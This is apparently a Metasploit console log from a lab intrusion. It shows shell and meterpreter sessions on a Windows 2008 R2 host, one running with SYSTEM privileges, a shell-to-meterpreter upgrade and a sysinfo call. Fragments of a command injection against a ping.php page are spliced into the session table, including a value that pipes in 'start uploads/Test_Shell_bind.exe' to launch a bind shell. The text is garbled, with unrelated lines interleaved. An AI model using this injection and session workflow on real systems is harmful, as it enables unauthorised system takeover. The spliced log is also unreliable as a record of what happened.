 msf6 post(multi/manage/shell_to_meterpreter) > sessions
Ping Results for (% | start
Active sessions
===============
uploads/Test_Shell_bind.exe)
Id  Name  Type                     Information                           Connection
--  ----  ----                     -----------                           ----------
1         shell x86/windows        Shell Banner: Microsoft Windows [Ver  192.168.1.126:37229 -> 192.168.1.127
sion 6.1.7601] Copyright (c) 2009 Mi  :8888  (192.168.1.127)
cros...
Fatal error: Maximum execution time of 30 seconds exceeded in C:\xampp\htdocs\ping.php on
2         shell x86/windows        Shell Banner: Microsoft Windows [Ver  192.168.1.126:44425 -> 192.168.1.127
sion 6.1.7601] -----                  :8888  (192.168.1.127)
3         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ SAMI-CYBERBLAS  192.168.1.126:4433 -> 192.168.1.127:
T                                     49172  (192.168.1.127)
4         meterpreter x64/windows  NT AUTHORITY\SYSTEM @ SAMI-CYBERBLAS  192.168.1.126:4433 -> 192.168.1.127:
T                                     49173  (192.168.1.127)
msf6 post(multi/manage/shell_to_meterpreter) > session 3
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > session 4
[-] Unknown command: session
msf6 post(multi/manage/shell_to_meterpreter) > sessions 4
[*] Starting interaction with 4...
meterpreter >
meterpreter >
meterpreter > sysinfo
Computer        : SAMI-CYBERBLAST
OS              : Windows 2008 R2 (6.1 Build 7601, Service Pack 1).
Architecture    : x64
System Language : en_US
Domain          : WORKGROUP
Logged On Users : 1
Meterpreter     : x64/windows
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >
meterpreter >